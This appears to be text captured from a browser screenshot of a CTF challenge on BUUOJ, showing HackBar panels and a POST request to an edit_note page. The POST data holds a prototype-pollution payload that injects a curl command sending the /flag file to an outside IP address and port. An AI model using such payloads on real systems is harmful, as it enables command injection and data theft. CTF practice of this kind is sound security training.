 dc7b8c6d-a6ce-45de-a2d9-be020298440c.node3.buuoj.cn/edit_note?http:%2f%2fdc7b8c6d-a6ce-45
哔哩哔哩 ( ゜- ゜)つロ ... CTF题目 CTF工具 CTF网站 密码 e-mail 文件头 PYTHON 学校 操作系统 网站 NPUCTF docl
Something broke!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor Max HacKB
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://dc7b8c6d-a6ce-45de-a2d9-be020298440c.node3.buuoj.cn/edit_note
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data id=__proto__.bb&author=curl -F 'flag=@/flag' 174.0.112.218:2333&raw=a